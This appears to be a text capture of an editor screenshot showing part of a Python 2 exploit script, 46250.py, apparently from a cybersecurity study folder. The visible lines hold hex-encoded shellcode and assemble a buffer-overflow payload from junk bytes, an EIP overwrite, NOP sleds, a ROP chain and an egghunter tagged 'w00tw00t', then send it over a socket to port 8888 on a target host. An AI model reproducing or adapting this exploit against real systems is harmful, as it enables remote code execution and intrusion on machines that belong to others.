 File Edit Selection View Go Run ··· Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
46250.py 1
D: > Cybersecurity > 46250.py > ...
70 shellcode += "\xd9\x10\x35\x9e\x05\x94\xae\x38\xcd\x0e\x0b\xb9\x02"
71 shellcode += "\xc8\xd8\xb5\xef\x9e\x87\xd9\xee\x73\xbc\xe5\x7b\x72"
72 shellcode += "\x13\x6c\x3f\x51\xb7\x35\x9b\xf8\xee\x93\x4a\x04\xf0"
73 shellcode += "\x7c\x32\xa0\x7a\x90\x27\xd9\x20\xfe\xb6\x6f\x5f\x4c"
74 shellcode += "\xb8\x6f\x60\xe0\xd1\x5e\xeb\x6f\xa5\x5e\x3e\xd4\x59"
75 shellcode += "\x15\x63\x7c\xf2\xf0\xf1\x3d\x9f\x02\x2c\x01\xa6\x80"
76 shellcode += "\xc5\xf9\x5d\x98\xaf\xfc\x1a\x1e\x43\x8c\x33\xcb\x63"
77 shellcode += "\x23\x33\xde\x07\xa2\xa7\x82\xe9\x41\x40\x20\xf6"
78
79 payload = junk+ eip + nops * 3 + rop_chain + nops*4  + egg64 + nops*4  + "w00tw00t" + shellcode
80
81 try:
82     s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
83     s.connect((target,8888))
84     s.send(payload)
85 except:
86     print "Crashed!"